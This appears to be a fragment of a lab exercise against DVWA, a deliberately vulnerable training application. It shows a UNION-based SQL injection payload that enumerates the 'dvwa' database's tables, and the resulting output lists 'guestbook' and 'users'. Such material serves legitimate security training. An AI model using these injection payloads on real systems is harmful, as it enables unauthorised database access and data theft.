 User ID: Submit
ID: 1'and 1=2 union select 1,table_name from information_schema.tables where table_schema= 'dvwa'#
First name: 1
Surname: guestbook
ID: 1'and 1=2 union select 1,table_name from information_schema.tables where table_schema= 'dvwa'#
First name: 1
Surname: users